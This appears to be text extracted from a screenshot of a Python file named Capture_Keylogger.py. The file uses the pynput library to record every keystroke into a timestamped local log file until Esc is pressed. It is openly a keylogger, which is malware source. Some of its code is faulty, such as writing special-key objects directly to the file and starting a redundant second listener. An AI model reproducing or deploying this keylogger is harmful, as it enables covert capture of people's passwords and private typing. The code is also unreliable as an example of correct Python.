 Capture_Keylogger.py filesystemHandling.py
1 from pynput import keyboard
2 from datetime import datetime
3 import os
4 now = datetime.now()
5
6 date_time = now.strftime('%d-%m-%Y %H.%M.%S')
7 file_name = "logFile_no"+date_time+".txt"
8 creating_file = open(file_name, "w")
9
10 def on_press(key):
11     try:
12         creating_file.write(key.char)
13     except (TypeError,AttributeError):
14         creating_file.write(key)
15
16 def on_release(key):
17     if key == keyboard.Key.esc:
18         return False
19
20 with keyboard.Listener(
21         on_press = on_press,
22         on_release = on_release) as listener:
23     listener.join()
24
25 listener = keyboard.Listener(
26     on_press = on_press,
27     on_release = on_release )
28 listener.start()
29
30